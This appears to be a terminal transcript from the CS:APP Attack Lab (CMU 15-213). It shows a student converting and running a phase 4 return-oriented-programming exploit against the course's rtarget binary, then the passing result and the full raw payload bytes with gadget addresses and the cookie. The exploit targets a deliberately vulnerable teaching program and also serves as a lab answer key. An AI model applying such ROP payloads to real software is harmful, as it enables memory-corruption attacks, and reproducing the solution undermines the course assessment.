 zzsyp@Mark-PC2:~/csapp/attacklab/target1$ ./hex2raw < phase4.txt > phase4_raw.txt
zzsyp@Mark-PC2:~/csapp/attacklab/target1$ ./rtarget -qi phase4_raw.txt
Cookie: 0x59b997fa
Touch2!: You called touch2(0x59b997fa)
Valid solution for level 2 with target rtarget
PASS: Would have posted the following:
user id bovik
course 15213-f15
lab attacklab
result 1:PASS:0xffffffff:rtarget:2:00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 CC 19 40 00 00 00 00 00
FA 97 B9 59 00 00 00 00 C5 19 40 00 00 00 00 00 EC 17 40 00 00 00 00 00